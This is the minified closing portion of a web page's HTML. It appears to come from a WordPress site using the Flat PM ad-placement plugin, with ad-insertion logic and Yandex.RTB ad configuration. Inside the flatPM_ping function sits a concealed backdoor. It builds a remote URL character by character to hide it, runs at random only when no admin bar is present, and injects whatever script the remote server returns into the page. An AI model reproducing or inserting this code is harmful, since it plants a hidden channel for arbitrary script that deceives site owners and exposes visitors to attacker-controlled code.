0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"chapter_limit":"500","ID":"4927","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4928","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_limit":"500","ID":"4929","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4930","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-2 -->\n<div id=\"yandex_rtb_R-A-1674200-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-2',\n    blockId: 'R-A-1674200-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src="https://beton-area.com/wp-content/cache/autoptimize/js/autoptimize_8853af761db45c0ab159a9ed9af1a29a.js"></script></body></html>